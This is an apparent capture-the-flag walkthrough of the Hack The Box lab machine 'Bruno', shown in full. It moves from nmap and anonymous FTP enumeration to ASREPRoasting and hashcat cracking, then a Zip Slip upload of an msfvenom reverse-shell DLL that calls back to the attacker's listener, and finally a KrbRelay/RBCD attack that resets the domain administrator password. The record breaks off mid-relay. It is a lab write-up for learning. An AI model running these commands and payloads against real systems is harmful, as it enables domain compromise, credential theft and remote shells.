Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ nmap -sC -sV -Pn 10.129.238.9 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 15:24 UTC
Nmap scan report for 10.129.238.9
Host is up (0.42s latency).
Not shown: 984 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-29-22 04:55PM <DIR> app
| 06-29-22 04:33PM <DIR> benign
| 06-29-22 01:41PM <DIR> malicious
|_06-29-22 04:33PM <DIR> queue
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-09 09:43:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Not valid before: 2025-10-09T09:54:08
|_Not valid after: 2105-10-09T09:54:08
|_ssl-date: 2025-11-09T09:45:43+00:00; -5h41m29s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| ssl-cert: Subject: commonName=bruno-BRUNODC-CA
| Not valid before: 2022-06-29T13:23:01
|_Not valid after: 2121-06-29T13:33:00
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap
|_ssl-date: 2025-11-09T09:45:42+00:00; -5h41m28s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Not valid before: 2025-10-09T09:54:08
|_Not valid after: 2105-10-09T09:54:08
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2025-11-09T09:45:43+00:00; -5h41m28s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Not valid before: 2025-10-09T09:54:08
|_Not valid after: 2105-10-09T09:54:08
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Not valid before: 2025-10-09T09:54:08
|_Not valid after: 2105-10-09T09:54:08
|_ssl-date: 2025-11-09T09:45:42+00:00; -5h41m28s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=brunodc.bruno.vl
| Not valid before: 2025-10-08T09:36:40
|_Not valid after: 2026-04-09T09:36:40
|_ssl-date: 2025-11-09T09:45:42+00:00; -5h41m28s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: BRUNODC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -5h41m29s, deviation: 1s, median: -5h41m28s
| smb2-time:
| date: 2025-11-09T09:45:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 148.67 seconds
The DNS name is brunodc.bruno.vl, let's add it to /etc/hosts
FTP - TCP 21
I would start with ftp service with anonymous account
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-29-22 04:55PM <DIR> app
| 06-29-22 04:33PM <DIR> benign
| 06-29-22 01:41PM <DIR> malicious
|_06-29-22 04:33PM <DIR> queue
| ftp-syst:
|_ SYST: Windows_NT
Let's enumerate the file system
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ ftp bruno.vl 21
Connected to brunodc.bruno.vl.
220 Microsoft FTP Service
Name (bruno.vl:wither): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||56724|)
125 Data connection already open; Transfer starting.
06-29-22 04:55PM <DIR> app
06-29-22 04:33PM <DIR> benign
06-29-22 01:41PM <DIR> malicious
06-29-22 04:33PM <DIR> queue
226 Transfer complete.
The malicious and queue folders appeared to be empty. The benign folder contained only a file named test.exe.
Upon downloading, we discovered it was not an executable file, but rather an ASCII text file containing the string "123\n".
$ file test.exe
test.exe: ASCII text
$ cat test.exe
123
This leaves only the Applications folder, which also contains the most files.
ftp> cd app
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||56725|)
125 Data connection already open; Transfer starting.
06-29-22 05:42PM 165 changelog
06-28-22 07:15PM 431 SampleScanner.deps.json
06-29-22 03:58PM 7168 SampleScanner.dll
06-29-22 03:58PM 174592 SampleScanner.exe
06-28-22 07:15PM 170 SampleScanner.runtimeconfig.dev.json
06-28-22 07:15PM 154 SampleScanner.runtimeconfig.json
226 Transfer complete.
From the changelog, we can find a possible username svc_scan
Version 0.3
- integrated with dev site
- automation using svc_scan
Version 0.2
- additional functionality
Version 0.1
- initial support for EICAR string
The JSON file indicates that .NET Core application version 3.1 is being used.
{
"runtimeOptions": {
"tfm": "netcoreapp3.1",
"framework": {
"name": "Microsoft.NETCore.App",
"version": "3.1.0"
}
}
For this user, ASREPRoast can be used without credentials. ASREPRoasting will request a TGT (ticket) for an account that has DONT_REQ_PREAUTH set, which means that pre-authentication for that account is disabled.
Therefore, when DONT_REQ_PREAUTH is set, the KDC will send a TGT (Ticket Grant Ticket) without sending any authentication.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ GetNPUsers.py 'bruno.vl/' -usersfile user.txt -format hashcat -outputfile svc_scan.hash -dc-ip 10.129.238.9
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$23$svc_scan@BRUNO.VL:99b0866156ec7b120ff421502ca5ccac$7c1cc5b80b6865aaca4c468d49675c238a64d7c7f304405de834f8ec15d2006f4f5da28e67f8bccb33a26cde80ba9f0e0395fb30ea6542bcf128eee18d7f678c6ceb2c45899e1dd72c71aba43f5256f5fd8fd9be0817683e1fbf5658d683021fa30cba27ee541fb20d5dd1242ad1a9db4a376a696a2ce5ecdb05bbe51a3bf4943dbdf8c6cc64dfde2a09f7893b16c8d54a195abe1eb0992bfcbc1d2384a225f7feffa48d8ef3057e53607d1e6ccf8bf5c303ce3e273cd626d9b8df3dc3a80ca78468eed140e059437472a4a6317bfb04c507da9bdfcdc39034987eda4c4d2375f28b35bc
Now we can try to use hashcat to crack the credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ hashcat svc_scan.hash -m 18200 /usr/share/wordlists/rockyou.txt
$krb5asrep$23$svc_scan@BRUNO.VL:99b0866156ec7b120ff421502ca5ccac$7c1cc5b80b6865aaca4c468d49675c238a64d7c7f304405de834f8ec15d2006f4f5da28e67f8bccb33a26cde80ba9f0e0395fb30ea6542bcf128eee18d7f678c6ceb2c45899e1dd72c71aba43f5256f5fd8fd9be0817683e1fbf5658d683021fa30cba27ee541fb20d5dd1242ad1a9db4a376a696a2ce5ecdb05bbe51a3bf4943dbdf8c6cc64dfde2a09f7893b16c8d54a195abe1eb0992bfcbc1d2384a225f7feffa48d8ef3057e53607d1e6ccf8bf5c303ce3e273cd626d9b8df3dc3a80ca78468eed140e059437472a4a6317bfb04c507da9bdfcdc39034987eda4c4d2375f28b35bc:Sunshine1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc_scan@BRUNO.VL:99b0866156ec7b120ff...8b35bc
Time.Started.....: Sun Nov 9 15:40:25 2025 (1 sec)
Time.Estimated...: Sun Nov 9 15:40:26 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 1410.4 kH/s (1.32ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 30720/14344385 (0.21%)
Rejected.........: 0/30720 (0.00%)
Restore.Point....: 28672/14344385 (0.20%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: softball27 -> *star*
Hardware.Mon.#01.: Util: 51%
Get the credit svc_scan:Sunshine1
Let's verify the credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ netexec smb bruno.vl -u svc_scan -p Sunshine1
SMB 10.129.238.9 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
SMB 10.129.238.9 445 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ netexec winrm bruno.vl -u svc_scan -p Sunshine1
WINRM 10.129.238.9 5985 BRUNODC [*] Windows Server 2022 Build 20348 (name:BRUNODC) (domain:bruno.vl)
WINRM 10.129.238.9 5985 BRUNODC [-] bruno.vl\svc_scan:Sunshine1
Let's continue to check the smb shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ netexec smb bruno.vl -u svc_scan -p Sunshine1 --shares
SMB 10.129.238.9 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
SMB 10.129.238.9 445 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
SMB 10.129.238.9 445 BRUNODC [*] Enumerated shares
SMB 10.129.238.9 445 BRUNODC Share Permissions Remark
SMB 10.129.238.9 445 BRUNODC ----- ----------- ------
SMB 10.129.238.9 445 BRUNODC ADMIN$ Remote Admin
SMB 10.129.238.9 445 BRUNODC C$ Default share
SMB 10.129.238.9 445 BRUNODC CertEnroll READ Active Directory Certificate Services share
SMB 10.129.238.9 445 BRUNODC IPC$ READ Remote IPC
SMB 10.129.238.9 445 BRUNODC NETLOGON READ Logon server share
SMB 10.129.238.9 445 BRUNODC queue READ,WRITE
SMB 10.129.238.9 445 BRUNODC SYSVOL READ Logon server share
I try to use bloodhound to find more information, but seems nothing interesting here.
DLL Hijacking
Let's come back to the binary file SampleScanner.dllfrom ftp service

Its functions include:
1. Scanning files in the C:\samples\queue\ directory
2. Automatically decompressing ZIP files
3. Classifying files into malicious or benign folders.
zipArchiveEntry.FullName is not cleaned up, meaning that absolute paths or ../ can be used. Therefore, we can also write files to other directories, which is path traversal.
string destinationFileName = Path.Combine("C:\\samples\\queue\\", zipArchiveEntry.FullName);
zipArchiveEntry.ExtractToFile(destinationFileName);
The next step is to locate the DLL file being used by the program and replace it with the malicious DLL file. We can use a process monitor (ProcMon).

Two.dll files are being called. The program first searches for these files in the app directory but fails to find them. Therefore, when the program calls a file but cannot find it, we can place the file in that location, and the program will then be able to execute.
We can use msfvenomto create the malicious ddl
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.50 LPORT=4444 -f dll -o hostfxr.dll
The Zip Slip vulnerability exploits a carefully crafted compressed file containing directory traversal filenames (e.g.,../../file.dll).
I want to place a malicious .dll file in the /app folder. A simple script can create an archive file: ../app/hostfxr.dll.
import zipfile
with zipfile.ZipFile('samples.zip', 'w') as z:
z.writestr('../app/hostfxr.dll', open('hostfxr.dll', 'rb').read())
Now let's upload it by svc_scan
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ impacket-smbclient bruno/svc_scan:Sunshine1@brunodc.bruno.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use queue
# ls
drw-rw-rw- 0 Sun Nov 9 10:13:54 2025 .
drw-rw-rw- 0 Wed Jun 29 13:41:03 2022 ..
# put samples.zip
Wait for a while, then you can get the shell as svc_scan
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.17.50] from (UNKNOWN) [10.129.238.9] 57472
Microsoft Windows [Version 10.0.20348.768]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
bruno\svc_scan
C:\Windows\system32>
Privilege Escalation
Firstly, I would enumerate the group and privilege
C:\Users\svc_scan\Desktop>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
bruno\svc_scan S-1-5-21-1536375944-4286418366-3447278137-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
We can see that we have the SeMachineAccountPrivilege permission, but it appears to be disabled. Without delving into the technical details, this doesn't mean we can't add the computer to the domain—the permission appearing disabled is likely due to session/token restrictions from the reverse shell we received. The fact that we have this permission indicates that our user or group is defined in Group Policy as allowed to add computers to the domain. Otherwise, this permission wouldn't be displayed.
Now, we will list the number of computers that a user can add to the domain.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ netexec ldap bruno.vl -u 'svc_scan' -p 'Sunshine1' -M maq
LDAP 10.129.238.9 389 BRUNODC [*] Windows Server 2022 Build 20348 (name:BRUNODC) (domain:bruno.vl)
LDAP 10.129.238.9 389 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
MAQ 10.129.238.9 389 BRUNODC [*] Getting the MachineAccountQuota
MAQ 10.129.238.9 389 BRUNODC MachineAccountQuota: 10
SeMachineAccountPrivilege is a local permission that is currently disabled. We can eliminate the need to enable this permission by sending a request directly to the domain controller.
Or we can use Sharpmad.exeto help us do that
C:\ProgramData>.\Sharpmad.exe MAQ -Action new -MachineAccount roguecomputer -MachinePassword Rogue
.\Sharpmad.exe MAQ -Action new -MachineAccount roguecomputer -MachinePassword Rogue
[+] Machine account roguecomputer added
LDAP signing is disabled, which could lead to Kerberos relay attacks. LDAP signing refers to the use of hash signatures to encrypt and protect LDAP messages. Without a signature or channel binding, the domain controller (DC) cannot verify the legitimacy of the message. Unable to verify the connection, the DC will accept relay authentication (AP-REQ). For Kerberos relays, the client needs to be forced to generate the target's AP-REQ and send it to me.
Kerberos Relay Attack adds a fake (or owned) computer account to the target's msDSAllowedToActOnBehalfOfOtherIdentity attribute, making it possible to perform a ResourceBased Constrained Delegation Attack against the target. The result of the RBCD attack is
Silver Ticket access to the target, which can be used for local admin access remotely or
even locally (meaning privilege escalation) by patching the Win32 Service Control Manager
to use Kerberos Authentication locally.
Now we need to get computer SID.
PS C:\ProgramData> [System.Security.Principal.SecurityIdentifier]::new((([ADSI]"LDAP://CN=roguecomputer,CN=Computers,DC=bruno,DC=vl").objectSID).Value,0).Value
[System.Security.Principal.SecurityIdentifier]::new((([ADSI]"LDAP://CN=roguecomputer,CN=Computers,DC=bruno,DC=vl").objectSID).Value,0).Value
S-1-5-21-1536375944-4286418366-3447278137-5102
Also we need to find the valid port
.\checkport.exe
[*] Looking for available ports..
[*] SYSTEM Is allowed through port 10246
Finally, we need a CLSID to force the target to authenticate using Kerberos. Unfortunately, if we don't know beforehand which CLSIDs will work this way, some brute-force attack is required at this stage.
We will use GetCLSID.ps1 to get a useful list of CLSIDs. Then, we will use KrbRelay to iterate through these CLSIDs and find a valid one. Our goal is to change the administrator user's password.
Ultimately, we successfully achieved this goal using the following command (after failing to use multiple CLSIDs with the same format):
./KrbRelay.exe -spn ldap/brunodc.bruno.vl -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 -rbcd S-1-5-21-1536375944-4286418366-3447278137-5102 -ssl -port 10246 -reset-password administrator wither123.
[*] Relaying context: bruno.vl\BRUNODC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\ProgramData\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAACcvVpG/9+2OT5t26vuu/HtArgAAHwX//+QNiBv1aaogCIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: d99e6e74-fc88-11d0-b498-00a0c90312f3
[*] apReq: 608206d506092a864886f71201020201006e8206c4308206c0a003020105a10302010ea20703050020000000a382050761820503308204ffa003020105a10a1b084252554e4f2e564ca2233021a003020102a11a30181b046c6461701b106272756e6f64632e6272756e6f2e766ca38204c5308204c1a003020112a103020108a28204b3048204af73a8f07cd48c51493e8a24c9bb717317756430ecf18b6aa70155c3faec64e1b1c951c08305c848638b12142cb010d013dcd7cb22e111312424f7f1e7cd2790f0f8adaca384cf281a690a33584a6b9035ea4bd76d2175a9c535c6c41ac6815865905e66a9eac94914114a313569a1d045bb74cf4c340761b0f0c14a0d254620483310aa86c40d4e3fb82f509bf3e38c43b056c245914d450ff7ae07da9902472ec5176c48591cd0fd4103d53716af582329aa0a3fa3294330905c67280a68c39bbd255d3382d554ac9999216073873946ec0b8d898af27c627b6cb68c878823357c7c5a269bc7b215aac7593650049d50883a19543b03627ad90cf39a38d820c9d472329007e1bd98ed609adc5000475468449f9e80cfd82aa7a2785280b83e18a084550aaab3654ffb5c9f5347e10c007a98ef7abb4af5ea8c5e0e7dee05249bbdb2c5b3efe8e0a66d125d409ff52256496c255b391454fe1a6520c9c6de0d23c581ce277fc8e74ddbb24d41f24be0fb4a377baa347709dfa05502b94beb7aaf2b6013c3653f4d642bbc95f378c001646470af6a1e02087a2811e420f88ac671d0cbe6d2438569fbeb09002ef7e538e2dbf9e4cb3655cfc7565ec50d0cce256e13c3f3b4036fb2c1b7a637f76aa8ab65c097b29646540fde4811e377281609afd8ae3e69ab1bf97aad0cbbfd2d5e8e8d31e6a2bea1668609c33b11172093cb027089c5a419c764a81364eca7c5b8631c0e1045bb98ce3733828c642fb37ef5f12ca37cfba823c54f45b1b41319c2ec184df1b3ace200ff98828081ae5e78b09ef322a2249ca00a8e6ccdddea5d3cbfb7feca01d8f8c0fedfe9b40db9ba60c9c691480e332939fe2846e850a5245083e1be72a9eed7bba395f0007399297407fdb4faef14f3078f78f011073110e52d71e08abd99578ba9c68dff9d50df6064627727339fd022e86c5fbac5b151a7040e9bb5a51626c2cb2bcc71ba3fb484902169e59fbaab15bfae7fbdaae390a7160e3c53f56595a5f758e78b3b5395993af6a4f4f49b3cd93afa0e5dfc226a07bd834aded4b9f8ae1fb6ea5c0b1ed36fd2025d9d949226170a3c9cf08986dafbb48919103ac1e180e332e74248e2c3999d9d983b9032c70b72b7e304562311fba2cd287c2439a30113c8ff88c6f3b36587810dfdc5fb0ccc3382d8acb79c5135534b5ecc759a9918d6d459f820d4cb9c037883f13d33c7e7c4498181e0df91a41c42d144e9de764f9e6aa9ad65512ecb75dedac0315e0e8ab5743e4457a5e60a2c66fff92dbd25b7067585a3daf2dcdb4b6e67fcf49140a7b35dd859b1fbaa9badb482f0780a14810e16f092a2f256b2e3843404732e12c9289414231b3ad8f29b512017b45cd1ba1c7787aac79258bbcd6b396cde6b3d06bf18c3417aa9a199dd61963401d2b83fd59cebcf2ef5aec33bb76373bf7721031d9fa0e66bc9457ca122c3bbefe0f113687f6e202f97f5eba8f4ac1da58d2f671accd55f38c7a4234a1cafb2f430ead7871c2025a7c94a358cdb2b1d04365bdc5d0eb63c48e1eca2fd37309b46c47728208ac6e09070c2dbc2fa98c5873c8e68cf3fbddc9103ed34ebb2fb7d78d3af8339186e54c6ce34bf0b4702b1dbfc6e1b121d35c1070bf5f7738279f58ecdef70fdd390b6299da625189943332aa7bf3ef2a501757bc3575582a482019e3082019aa003020112a28201910482018dd7191e5b75af15a7abbf27d54006fa9b072947ee7bff2dff882b2998ddb3c68b450bb101af3d405d9f1188fe2549b8afbed82b3f15717f1b901dacab8c43373f067f25869835197e9c5715f4c8deb2801f8c18dbc8d399f50cfae890685472e6d0acab9d2cbbe7172b5d5f7c4b57cee67f689330571400dcd70768388c399fde8ab29bc9b3de61659971e881a883a9ed7b0caae09388c24bc07127f3be541f3ad0d0ef2d423658a969017ef34ff355fdc4c873f0a819931062e9ebc2f4b5cdc7f677f9c575dad14619e9b4bd3400e5603612a22b03682ace00ea72b65bf536e2c8ea78df215894b5bfa9f1ef1ebb614565024893c6127fbfa58512b1429fb6f1ad421d93c73daee5039b9f8bea6e555ed28156fefbd054d65bfc2491d4d1c3d3e86b0821bac4466feff00adff52bceef498c61b4611367d34d918a7bc7c84ec1e160b5d23c0f74ac407ead6f1336aefce1f9478a577123a5359a263dda7e4e98a346f360e39c72c1bb89e28fd6f8029640453134d16480f3358fafddca654fa85220e55333966c436f1d6dfc1a
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046eecfcd48e605d5904f1fdad8f899a3e602990474433484504b016edbd4219ebcc7ef2552d657ddae07a0c65ae141803cb76308144979e852090259364e41d5192273df4876231f5e247e5a3a97060c8ab8bc880d866cd50baa1c29bda3f38e89bf812c3e00a06a8041a2cb9642cc9
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
